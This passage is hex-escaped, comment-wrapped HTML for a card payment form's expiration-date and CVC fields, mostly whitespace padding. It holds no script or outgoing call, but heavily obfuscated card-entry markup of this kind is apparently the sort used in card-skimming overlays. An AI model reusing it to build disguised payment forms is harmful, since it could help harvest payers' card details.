x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22expiry\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-expiryInput\x22>Expiration\x20date<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>\x20MM\x20/\x20YY</span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22expiry\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-expiryInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM\x20/\x20YY\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-exp\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-expiryError\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22cvc\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-cvcInput\x22>Security\x20code<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22cvc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-cvcInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22CVC\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-csc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-cvcError\x20cvcDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-inline-end:\x2050.3px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x20Input\x22><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x